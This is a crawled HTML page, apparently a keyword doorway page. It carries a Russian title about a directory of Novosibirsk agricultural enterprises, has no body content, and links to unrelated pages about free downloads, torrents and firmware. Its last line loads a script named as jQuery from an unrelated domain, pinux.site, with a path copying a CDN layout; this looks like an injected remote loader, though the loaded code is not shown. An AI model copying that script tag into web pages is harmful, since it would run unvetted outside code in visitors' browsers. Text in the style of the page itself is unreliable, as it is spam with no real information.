

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-spravochnik-selhozpredpriyatiy-rossii-novosibirskoy-oblasti.html
body_size: 1760
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник сельхозпредприятий россии новосибирской области - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник сельхозпредприятий россии новосибирской области</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-a-zori-alye-alye-alye-minusovka.html">А зори алые алые алые минусовка</a></li>
                                <li><a href="rsulg-4-foto-ekstra-7-uroven.html">4 фото экстра 7 уровень</a></li>
                                <li><a href="rsulg-kino-skachat-na-telefon-2015.html">Кино скачать на телефон 2015</a></li>
                                <li><a href="rsulg-skachat-programmu-dlya-navigatora-navitel.html">Скачать программу для навигатора navitel</a></li>
                                <li><a href="rsulg-proshivka-lancer-10.html">Прошивка lancer 10</a></li>
                                <li><a href="rsulg-trassa-60-skachat-torrent.html">Трасса 60 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-dogovor-postavki-pilomateriala-obrazec-2015-skachat-besplatno.html">Договор поставки пиломатериала образец 2015 скачать бесплатно</a></li>
                                            <li><a href="rsulg-dshape-skachat.html">Dshape скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-krossfaer-mody.html">Кроссфаер моды</a></li>
                                            <li><a href="rsulg-skachat-pes-2007-na-pk.html">Скачать пес 2007 на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-pesnyu-fristayl-besplatno.html">Скачать песню фристайл бесплатно</a></li>
                                            <li><a href="rsulg-lestnica-tekst-pesni.html">Лестница текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-soglasie-na-registraciyu-rebenka-vtorym-roditelem-obrazec.html">Согласие на регистрацию ребенка вторым родителем образец</a></li>
                                            <li><a href="rsulg-sonata-arktika-torrent.html">Соната арктика торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
